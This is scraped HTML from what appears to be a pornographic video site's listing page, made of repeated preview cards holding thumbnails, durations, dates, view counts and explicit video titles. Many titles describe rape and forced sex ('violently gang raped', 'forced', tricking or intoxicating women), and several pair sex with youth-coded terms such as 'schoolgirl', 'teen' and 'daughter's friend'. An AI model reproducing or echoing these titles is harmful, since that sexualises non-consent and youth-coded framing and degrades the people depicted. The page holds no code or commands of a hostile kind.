                        <a class="trd" href="/en/video/3824942638076997133/">
                            <div class="preview-img">
                                <img data-sg="3514ed105cd32e0d" src="/thumbs/133/3824942638076997133_0.jpg" alt="Sexy model photo session turns out nasty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy model photo session turns out nasty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638293499198/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069babd3e" src="/thumbs/198/3824942638293499198_0.jpg" alt="Evil Asian Gang Bang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 942 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Evil Asian Gang Bang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636773181620/">
                            <div class="preview-img">
                                <img data-sg="3514ed100f1c88b4" src="/thumbs/620/3824942636773181620_0.jpg" alt="Prostitute caught behind blocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Prostitute caught behind blocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5477566571255792135/">
                            <div class="preview-img">
                                <img data-sg="4c0439c671418207" src="/thumbs/135/5477566571255792135_0.jpg" alt="Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.06.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545016881049/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511e06bf99" src="/thumbs/49/1426482545016881049_0.jpg" alt="Tied up blonde gets caned in doggy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 46 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up blonde gets caned in doggy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637374566713/">
                            <div class="preview-img">
                                <img data-sg="3514ed1032f4f139" src="/thumbs/713/3824942637374566713_0.jpg" alt="RAW Gear Sluts ~ MachineShop Biker Girls Naked and Horny fucking with steele tools">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 168 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">RAW Gear Sluts ~ MachineShop Biker Girls Naked and Horny fucking with steele tools</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637160441965/">
                            <div class="preview-img">
                                <img data-sg="3514ed102631a86d" src="/thumbs/965/3824942637160441965_0.jpg" alt="Zombie car accident victims take revenge on hot teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Zombie car accident victims take revenge on hot teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15024622576854710068/">
                            <div class="preview-img">
                                <img data-sg="d0822ea139bd3734" src="/thumbs/68/15024622576854710068_0.jpg" alt="Polly Petrova 5on1 Ultimate Fist-Fucking foursome, anus cream pie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 347 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Polly Petrova 5on1 Ultimate Fist-Fucking foursome, anus cream pie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834813617403/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e361bc4fb" src="/thumbs/403/13554958834813617403_0.jpg" alt="Inked asian teen interracial gangbanged by four BBCs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9948 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Inked asian teen interracial gangbanged by four BBCs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8647776516166044128/">
                            <div class="preview-img">
                                <img data-sg="780312ec6f0ac9e0" src="/thumbs/128/8647776516166044128_0.jpg" alt="desperate wive taken advantage of by group of men in slutty forced ass fuck movie.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.04.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">desperate wive taken advantage of by group of men in slutty forced ass fuck movie.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639342250430/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a83d69be" src="/thumbs/430/3824942639342250430_0.jpg" alt="Detective punished by evading prisoners">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Detective punished by evading prisoners</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546593848074/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517c055b0a" src="/thumbs/74/1426482546593848074_0.jpg" alt="Secretary affair">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 179 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Secretary affair</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639985385829/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ce92e165" src="/thumbs/829/3824942639985385829_0.jpg" alt="Lady with man that tricks her into a wild dirty gang bang punishment orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lady with man that tricks her into a wild dirty gang bang punishment orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640397889647/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e729306f" src="/thumbs/647/3824942640397889647_0.jpg" alt="Maid caught and perverted by boss">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 81 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Maid caught and perverted by boss</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640472723739/">
                            <div class="preview-img">
                                <img data-sg="3514ed10eb9f111b" src="/thumbs/739/3824942640472723739_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2442 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nurse tied in dirty rough fetish gang bang with wild men spanking her</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15459829044192137993/">
                            <div class="preview-img">
                                <img data-sg="d68c589b2356d309" src="/thumbs/993/15459829044192137993_0.jpg" alt="sex anal for skinny asian teen. Squirting fisting and DP">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">sex anal for skinny asian teen. Squirting fisting and DP</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637791050493/">
                            <div class="preview-img">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs/493/3824942637791050493_0.jpg" alt="Beautiful latina gets stripped and fucked aggressively by countless horny men">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 672 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful latina gets stripped and fucked aggressively by countless horny men</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12297665772663943906/">
                            <div class="preview-img">
                                <img data-sg="aaaa15dd4a1d32e2" src="/thumbs/906/12297665772663943906_0.jpg" alt="flexi german teens first anus party">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">flexi german teens first anus party</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544586648356/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510461eb24" src="/thumbs/356/1426482544586648356_0.jpg" alt="the room service boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 183 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">the room service boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637805995386/">
                            <div class="preview-img">
                                <img data-sg="3514ed104cac057a" src="/thumbs/386/3824942637805995386_0.jpg" alt="Babe with a lot of cocks inside her">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 123 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Babe with a lot of cocks inside her</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734428300492/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ca1e44cc" src="/thumbs/492/2705852734428300492_0.jpg" alt="Sex Slave Slut In Latex Sucks Cock and Gets DPed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 386 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex Slave Slut In Latex Sucks Cock and Gets DPed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895871658664/">
                            <div class="preview-img">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Sweet daughter&#039;s friend has had too much to drink!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1119 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sweet daughter&#039;s friend has had too much to drink!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734505504587/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 332 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young french schoolgirl first anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6042210016568492855/">
                            <div class="preview-img">
                                <img data-sg="53da3dff3fdf4337" src="/thumbs/855/6042210016568492855_0.jpg" alt="Piss on skinny babes in pajamas Lia and Kitty ! Hot Group strapon show">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Piss on skinny babes in pajamas Lia and Kitty ! Hot Group strapon show</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638534698920/">
                            <div class="preview-img">
                                <img data-sg="3514ed10781b27a8" src="/thumbs/920/3824942638534698920_0.jpg" alt="Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1804 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5823533491628750013/">
                            <div class="preview-img">
                                <img data-sg="50d158db321f34bd" src="/thumbs/13/5823533491628750013_0.jpg" alt="mature milf gets violently gang raped by a group of strangers in a forced porn movie.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mature milf gets violently gang raped by a group of strangers in a forced porn movie.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4541617340334858743/">
                            <div class="preview-img">
                                <img data-sg="3f0710e89469e1f7" src="/thumbs/743/4541617340334858743_0.jpg" alt="Curious babe tries rough interracial gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Curious babe tries rough interracial gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638930250797/">
                            <div class="preview-img">
                                <img data-sg="3514ed108faecc2d" src="/thumbs/797/3824942638930250797_0.jpg" alt="Off Shore Gang Bang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Off Shore Gang Bang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5427246554984181611/">
                            <div class="preview-img">
                                <img data-sg="4b5173fcaa4b6f6b" src="/thumbs/611/5427246554984181611_0.jpg" alt="Lezzie Girls Try A Authentic Cock For The First Time - Asshole Sex Ends With Large Cum Blast">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 268 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lezzie Girls Try A Authentic Cock For The First Time - Asshole Sex Ends With Large Cum Blast</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3459191433553012778/">
                            <div class="preview-img">
                                <img data-sg="30018447ff00682a" src="/thumbs/778/3459191433553012778_0.jpg" alt="Superb show do these steamy girls provide, cock sucking in group and having rough Asian creampie sex in a staggering Japanese orgy.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Superb show do these steamy girls provide, cock sucking in group and having rough Asian creampie sex in a staggering Japanese orgy.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636769617315/">
                            <div class="preview-img">
                                <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1014 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japanese forced by black guys creampied multiple times</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3451535331056785998/">
                            <div class="preview-img">
                                <img data-sg="2fe65118b9599a4e" src="/thumbs/998/3451535331056785998_0.jpg" alt="Sasha Beart Hardcore orgy DVP/DAP/TP/TVP/TAP with piss, cumshots in unfold gape">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sasha Beart Hardcore orgy DVP/DAP/TP/TVP/TAP with piss, cumshots in unfold gape</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639244232890/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a265c8ba" src="/thumbs/890/3824942639244232890_0.jpg" alt="Having a big mouth is not always good">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 567 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Having a big mouth is not always good</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732531184854/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9590a94d6" src="/thumbs/854/2705852732531184854_0.jpg" alt="Anal pool party - DP">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anal pool party - DP</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637966150338/">
                            <div class="preview-img">
                                <img data-sg="3514ed105637cac2" src="/thumbs/338/3824942637966150338_0.jpg" alt="Gay sex slave forced to fuck by group of extreme men in rough bondage gang bang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 805 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gay sex slave forced to fuck by group of extreme men in rough bondage gang bang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1791092831185700741/">
                            <div class="preview-img">
                                <img data-sg="18db3d70ba928785" src="/thumbs/741/1791092831185700741_0.jpg" alt="BANG.com: Orgy Compilation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BANG.com: Orgy Compilation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637811671643/">
                            <div class="preview-img">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="Babe fucked in extreme double penetrations and dirty bondage group sex video">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
